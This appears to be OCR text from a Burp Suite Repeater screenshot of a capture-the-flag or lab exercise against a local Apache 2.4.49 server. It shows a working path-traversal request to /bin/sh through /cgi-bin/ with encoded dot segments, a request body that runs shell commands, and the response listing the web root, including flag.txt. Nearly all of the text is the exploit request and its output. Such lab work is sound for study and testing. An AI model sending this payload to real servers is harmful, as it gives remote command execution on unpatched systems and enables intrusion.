 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2024.1.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Hackvertor JWT Editor
2 × 3 × +
Send Cancel < > Target: http:/
Request
Pretty Raw Hex Hackvertor \n
1 GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
2 Host: localhost:8081
3 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Connection: close
16 Content-Length: 24
17
18 echo;cd /var/www/html;ls
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Mar 2024 16:11:29 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 50
6
7 css
8 flag.txt
9 font-awesome-4.7.0
10 img
11 index.html
12 js
13